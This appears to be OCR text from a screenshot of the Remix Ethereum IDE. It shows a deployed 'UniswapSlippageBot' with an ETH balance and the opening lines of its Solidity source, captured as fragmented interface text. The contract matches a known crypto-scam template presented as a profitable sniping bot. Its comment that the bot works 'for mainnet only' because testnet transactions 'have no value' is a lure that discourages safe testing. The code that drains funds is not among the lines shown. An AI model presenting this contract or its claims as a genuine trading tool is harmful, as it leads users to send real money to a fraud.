 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Contract Address 0x02c5cea
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 2
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT
Balance: 2.82 ETH
start
withdrawal
withdrawal - transact (payable)
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
* @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:20506439 txIndex:43] from: 0xf08...1b5e4 to: UniswapSlippageBot.start() 0x02c...e48f4 value: 0 wei data: 0xbe9...a6555
logs: 0 hash: 0x43d...ed3ac
Debug
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert